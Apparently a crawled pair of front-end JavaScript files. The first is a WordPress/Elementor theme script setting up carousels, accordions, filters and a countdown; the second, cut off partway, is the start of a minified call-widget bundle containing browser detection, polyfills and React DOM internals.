                var $this = $(this),
                    $target = $this.next();

                if(!$target.hasClass('active')){
                    allPanels.removeClass('active').slideUp(300);
                    allPanels.parent().removeClass('current');
                    $target.addClass('active').slideDown(300);
                    $target.parent().addClass('current');
                }

                return false;
            });
            $(this).find('.acc-toggle:first').trigger('click');
        });
    };
    
    /* --------------------------------------------------
	* message box
	* --------------------------------------------------*/
	var messageBox = function(){
		$('.message-box > i').on( 'click', function() {
			$(this).parent().fadeOut();
		});
	};

    /* --------------------------------------------------
    * Image Carousel
    * --------------------------------------------------*/
    var imageCarousel = function () {
        $('.client-logos').each( function () {
            var $selector  = $(this),
                $show      = $selector.data('show') ? $selector.data('show') : 3,
                $tshow     = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow     = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro      = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro     = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro     = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,
                $gaps      = $selector.data('gaps') !== '' ? $selector.data('gaps') : 140,
                $tgaps     = $selector.data('gaps-tablet') !== '' ? $selector.data('gaps-tablet') : $gaps,
                $mgaps     = $selector.data('gaps-mobile') !== '' ? $selector.data('gaps-mobile') : $tgaps,
                $dots      = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: false,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro ,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * domain list
    * --------------------------------------------------*/
    var domainList = function () {
        $('.domain-list').each( function () {
            var $selector  = $(this),
                $show      = $selector.data('show') ? $selector.data('show') : 3,
                $tshow     = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow     = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro      = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro     = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro     = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,
                $gaps      = $selector.data('gaps') !== '' ? $selector.data('gaps') : 140,
                $tgaps     = $selector.data('gaps-tablet') !== '' ? $selector.data('gaps-tablet') : $gaps,
                $mgaps     = $selector.data('gaps-mobile') !== '' ? $selector.data('gaps-mobile') : $tgaps,
                $dots      = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: false,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro ,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * testimonials
    * --------------------------------------------------*/
    var testimonialSlider = function () {
        $('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $status   = $('.pagingInfo'),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $mshow    = $show;
            if( $show > 3 ) { $mshow = $show - 1; }  
            $selector.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
                var i = (currentSlide ? currentSlide : 0) + 1;
                $status.html('<span>0' + i + '</span> / 0' + slick.slideCount);
            }); 
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1229,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    var testimonialSlider3 = function () {
        $('.ot-testimonials-slider-3').each( function () {
            var $selector = $(this),
                $status   = $('.pagingInfo'),
                $arr      = $selector.data('arrow');
            $selector.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                var i = (currentSlide ? currentSlide : 0) + 1;
                $status.html('<span>0' + i + '</span> / 0' + slick.slideCount);
            }); 
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                dots: false,
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            });
        });
    };

    /* --------------------------------------------------
    * industries
    * --------------------------------------------------*/
    var industriesSlider = function ( $scope , $ ) {
        $scope.find('.ot-industries-slider').each( function () {
            var $selector = $(this),
                $center   = $selector.data('center'),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1400,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            centerMode: false,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            centerMode: false,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 850,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerMode: false,
                            arrows: false,
                            infinite: true,
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
    var projectsFilter = function ( $scope , $ ) {
    	$scope.find('.projects-grid').each( function(){
	        var $container = $(this); 
            $container.imagesLoaded(function(){
    	        $container.isotope({ 
    	            itemSelector : '.project-item', 
                    animationEngine : 'css',
                    isOriginLeft: rtl_isotop(),
                });
	        });

	        var $optionSets = $('.project_filters'),
	            $optionLinks = $optionSets.find('a');

	        $optionLinks.on('click', function(){
	            var $this = $(this);

	            if ( $this.hasClass('selected') ) {
	                return false;
	            }
	            var $optionSet = $this.parents('.project_filters');
	                $optionSets.find('.selected').removeClass('selected');
	                $this.addClass('selected');

	            var selector = $(this).attr('data-filter');
	                $container.isotope({ 
	                	filter: selector 
	                });
	            return false;
	        });
	    });
    };

    /* --------------------------------------------------
	* project carousel
	* --------------------------------------------------*/
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $center = $selector.data('center'),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 3 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: 2,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerPadding: '15px',
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * blog carousel
    * --------------------------------------------------*/
    var blogSlider = function ( $scope , $ ) {
        $scope.find('.post-carousel').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots');
                $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * post grid
    * --------------------------------------------------*/
    var postGrid = function ( $scope , $ ) {
        $scope.find('.pgrid').each( function(){
            var $posts = $(this); 
            $posts.imagesLoaded(function(){
                $posts.isotope({ 
                    itemSelector : '.pgrid-box', 
                    animationEngine : 'css',
                    isOriginLeft: rtl_isotop()
                });
            });
        });
    };

    /* --------------------------------------------------
    * coming soon
    * --------------------------------------------------*/
    var countDown = function(){
        $('.ot-countdown').each( function() {
            var date   = $(this).data('date'),
                zone   = $(this).data('zone'),
                day    = $(this).data('day'),
                days   = $(this).data('days'),
                hour   = $(this).data('hour'),
                hours  = $(this).data('hours'),
                min    = $(this).data('min'),
                mins   = $(this).data('mins'),
                second = $(this).data('second'),
                seconds = $(this).data('seconds');
            $(this).countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* ========================================== 
    search widget
    ========================================== */
    var searchButton = function(){
        $('.octf-search .toggle_search').on("click", function(){
            $(this).toggleClass( "active" );
            $('.h-search-form-field').toggleClass('show');
            if ($(this).find('i').hasClass( "flaticon-search" )) {
                $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-close");
            }else{
                $('.toggle_search > i').removeClass( "flaticon-close" ).addClass("flaticon-search");
            }
            $('.h-search-form-inner > form > input.search-field').focus();
        });
    }

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /*counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            counter
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter2.default",
            counter2
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter3.default",
            counter
        );

        /*progress bar*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );

        /*custom tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /*custom accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /*message box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /*image carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iimagecarousel.default",
            imageCarousel
        );

        /*image carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/idomaincarousel.default",
            domainList
        );

        /*testimonials*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        /*testimonials 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testimonialSlider
        );

        /*testimonials 3*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials3.default",
            testimonialSlider3
        );

        /*industries*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iindustries.default",
            industriesSlider
        );

        /*projects filter isotope*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /*projects carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );

        /*pages carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irpages.default",
            portfolioSlider
        );

        /*blog carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel.default",
            blogSlider
        );

        /*post grid*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_grid.default",
            postGrid
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );

        /*search widget*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/isearch.default",
            searchButton
        );

    });

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://call-widget.toky.co/js/376.f149f735.js
body_size: 230772
content:
(window.wpJsonpTokyCallWidget=window.wpJsonpTokyCallWidget||[]).push([[376],{2701:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){this.name=e,this.version=t,this.os=n};t.BrowserInfo=n;var r=function(e){this.version=e,this.name="node",this.os=process.platform};t.NodeInfo=r;var o=function(){this.bot=!0,this.name="bot",this.version=null,this.os=null};t.BotInfo=o;var i=3,a=[["aol",/AOLShield\/([0-9\._]+)/],["edge",/Edge\/([0-9\._]+)/],["yandexbrowser",/YaBrowser\/([0-9\._]+)/],["vivaldi",/Vivaldi\/([0-9\.]+)/],["kakaotalk",/KAKAOTALK\s([0-9\.]+)/],["samsung",/SamsungBrowser\/([0-9\.]+)/],["silk",/\bSilk\/([0-9._-]+)\b/],["miui",/MiuiBrowser\/([0-9\.]+)$/],["beaker",/BeakerBrowser\/([0-9\.]+)/],["edge-chromium",/Edg\/([0-9\.]+)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/],["phantomjs",/PhantomJS\/([0-9\.]+)(:?\s|$)/],["crios",/CriOS\/([0-9\.]+)(:?\s|$)/],["firefox",/Firefox\/([0-9\.]+)(?:\s|$)/],["fxios",/FxiOS\/([0-9\.]+)/],["opera-mini",/Opera Mini.*Version\/([0-9\.]+)/],["opera",/Opera\/([0-9\.]+)(?:\s|$)/],["opera",/OPR\/([0-9\.]+)(:?\s|$)/],["ie",/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/],["ie",/MSIE\s([0-9\.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["bb10",/BB10;\sTouch.*Version\/([0-9\.]+)/],["android",/Android\s([0-9\.]+)/],["ios",/Version\/([0-9\._]+).*Mobile.*Safari.*/],["safari",/Version\/([0-9\._]+).*Safari/],["facebook",/FBAV\/([0-9\.]+)/],["instagram",/Instagram\s([0-9\.]+)/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Mobile/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Gecko\)$/],["searchbot",/alexa|bot|crawl(er|ing)|facebookexternalhit|feedburner|google web preview|nagios|postrank|pingdom|slurp|spider|yahoo!|yandex/]],l=[["iOS",/iP(hone|od|ad)/],["Android OS",/Android/],["BlackBerry OS",/BlackBerry|BB10/],["Windows Mobile",/IEMobile/],["Amazon OS",/Kindle/],["Windows 3.11",/Win16/],["Windows 95",/(Windows 95)|(Win95)|(Windows_95)/],["Windows 98",/(Windows 98)|(Win98)/],["Windows 2000",/(Windows NT 5.0)|(Windows 2000)/],["Windows XP",/(Windows NT 5.1)|(Windows XP)/],["Windows Server 2003",/(Windows NT 5.2)/],["Windows Vista",/(Windows NT 6.0)/],["Windows 7",/(Windows NT 6.1)/],["Windows 8",/(Windows NT 6.2)/],["Windows 8.1",/(Windows NT 6.3)/],["Windows 10",/(Windows NT 10.0)/],["Windows ME",/Windows ME/],["Open BSD",/OpenBSD/],["Sun OS",/SunOS/],["Chrome OS",/CrOS/],["Linux",/(Linux)|(X11)/],["Mac OS",/(Mac_PowerPC)|(Macintosh)/],["QNX",/QNX/],["BeOS",/BeOS/],["OS/2",/OS\/2/],["Search Bot",/(nuhk)|(Googlebot)|(Yammybot)|(Openbot)|(Slurp)|(MSNBot)|(Ask Jeeves\/Teoma)|(ia_archiver)/]];function u(e){var t=""!==e&&a.reduce((function(t,n){var r=n[0],o=n[1];if(t)return t;var i=o.exec(e);return!!i&&[r,i]}),!1);if(!t)return null;var r=t[0],l=t[1];if("searchbot"===r)return new o;var u=l[1]&&l[1].split(/[._]/).slice(0,3);return u?u.length<i&&(u=u.concat(function(e){for(var t=[],n=0;n<e;n++)t.push("0");return t}(i-u.length))):u=[],new n(r,u.join("."),s(e))}function s(e){for(var t=0,n=l.length;t<n;t++){var r=l[t],o=r[0];if(r[1].test(e))return o}return null}function c(){return"undefined"!==typeof process&&process.version?new r(process.version.slice(1)):null}t.detect=function(){return"undefined"!==typeof navigator?u(navigator.userAgent):c()},t.parseUserAgent=u,t.detectOS=s,t.getNodeVersion=c},7418:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;function o(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,i){for(var a,l,u=o(e),s=1;s<arguments.length;s++){for(var c in a=Object(arguments[s]))n.call(a,c)&&(u[c]=a[c]);if(t){l=t(a);for(var f=0;f<l.length;f++)r.call(a,l[f])&&(u[l[f]]=a[l[f]])}}return u}},2703:(e,t,n)=>{"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},5697:(e,t,n)=>{e.exports=n(2703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4448:(e,t,n)=>{"use strict";var r=n(7294),o=n(7418),i=n(3840);function a(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,i,a,l){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,l],s=0;(e=Error(t.replace(/%s/g,(function(){return u[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function l(e,t,n,r,o,i,a,l,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(c){this.onError(c)}}r||a("227");var u=!1,s=null,c=!1,f=null,d={onError:function(e){u=!0,s=e}};function p(e,t,n,r,o,i,a,c,f){u=!1,s=null,l.apply(d,arguments)}var h=null,m={};function v(){if(h)for(var e in m){var t=m[e],n=h.indexOf(e);if(-1<n||a("96",e),!g[n])for(var r in t.extractEvents||a("97",e),g[n]=t,n=t.eventTypes){var o=void 0,i=n[r],l=t,u=r;b.hasOwnProperty(u)&&a("99",u),b[u]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&y(s[o],l,u);o=!0}else i.registrationName?(y(i.registrationName,l,u),o=!0):o=!1;o||a("98",r,e)}}}function y(e,t,n){w[e]&&a("100",e),w[e]=t,k[e]=t.eventTypes[n].dependencies}var g=[],b={},w={},k={},x=null,S=null,T=null;function _(e,t,n){var r=e.type||"unknown-event";e.currentTarget=T(n),function(e,t,n,r,o,i,l,d,h){if(p.apply(this,arguments),u){if(u){var m=s;u=!1,s=null}else a("198"),m=void 0;c||(c=!0,f=m)}}(r,t,void 0,e),e.currentTarget=null}function C(e,t){return null==t&&a("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var P=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)_(e,t[r],n[r]);else t&&_(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var I={injectEventPluginOrder:function(e){h&&a("101"),h=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];m.hasOwnProperty(t)&&m[t]===r||(m[t]&&a("102",t),m[t]=r,n=!0)}n&&v()}};function N(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!==typeof n&&a("231",t,typeof n),n)}function A(e){if(null!==e&&(P=C(P,e)),e=P,P=null,e&&(E(e,O),P&&a("95"),c))throw e=f,c=!1,f=null,e}var R=Math.random().toString(36).slice(2),M="__reactInternalInstance$"+R,j="__reactEventHandlers$"+R;function L(e){if(e[M])return e[M];for(;!e[M];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[M]).tag||6===e.tag?e:null}function F(e){return!(e=e[M])||5!==e.tag&&6!==e.tag?null:e}function D(e){if(5===e.tag||6===e.tag)return e.stateNode;a("33")}function U(e){return e[j]||null}function z(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function W(e,t,n){(t=N(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=C(n._dispatchListeners,t),n._dispatchInstances=C(n._dispatchInstances,e))}function B(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=z(t);for(t=n.length;0<t--;)W(n[t],"captured",e);for(t=0;t<n.length;t++)W(n[t],"bubbled",e)}}function $(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=N(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=C(n._dispatchListeners,t),n._dispatchInstances=C(n._dispatchInstances,e))}function H(e){e&&e.dispatchConfig.registrationName&&$(e._targetInst,null,e)}function q(e){E(e,B)}var V=!("undefined"===typeof window||!window.document||!window.document.createElement);function Q(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var X={animationend:Q("Animation","AnimationEnd"),animationiteration:Q("Animation","AnimationIteration"),animationstart:Q("Animation","AnimationStart"),transitionend:Q("Transition","TransitionEnd")},G={},J={};function K(e){if(G[e])return G[e];if(!X[e])return e;var t,n=X[e];for(t in n)if(n.hasOwnProperty(t)&&t in J)return G[e]=n[t];return e}V&&(J=document.createElement("div").style,"AnimationEvent"in window||(delete X.animationend.animation,delete X.animationiteration.animation,delete X.animationstart.animation),"TransitionEvent"in window||delete X.transitionend.transition);var Y=K("animationend"),Z=K("animationiteration"),ee=K("animationstart"),te=K("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ie=null;function ae(){if(ie)return ie;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ie=o.slice(e,1<t?1-t:void 0)}function le(){return!0}function ue(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?le:ue,this.isPropagationStopped=ue,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function fe(e){e instanceof this||a("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function de(e){e.eventPool=[],e.getPooled=ce,e.release=fe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=le)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=le)},persist:function(){this.isPersistent=le},isPersistent:ue,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=ue,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,de(n),n},de(se);var pe=se.extend({data:null}),he=se.extend({data:null}),me=[9,13,27,32],ve=V&&"CompositionEvent"in window,ye=null;V&&"documentMode"in document&&(ye=document.documentMode);var ge=V&&"TextEvent"in window&&!ye,be=V&&(!ve||ye&&8<ye&&11>=ye),we=String.fromCharCode(32),ke={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function Se(e,t){switch(e){case"keyup":return-1!==me.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Te(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var _e=!1;var Ce={eventTypes:ke,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(ve)e:{switch(e){case"compositionstart":o=ke.compositionStart;break e;case"compositionend":o=ke.compositionEnd;break e;case"compositionupdate":o=ke.compositionUpdate;break e}o=void 0}else _e?Se(e,n)&&(o=ke.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=ke.compositionStart);return o?(be&&"ko"!==n.locale&&(_e||o!==ke.compositionStart?o===ke.compositionEnd&&_e&&(i=ae()):(oe="value"in(re=r)?re.value:re.textContent,_e=!0)),o=pe.getPooled(o,t,n,r),i?o.data=i:null!==(i=Te(n))&&(o.data=i),q(o),i=o):i=null,(e=ge?function(e,t){switch(e){case"compositionend":return 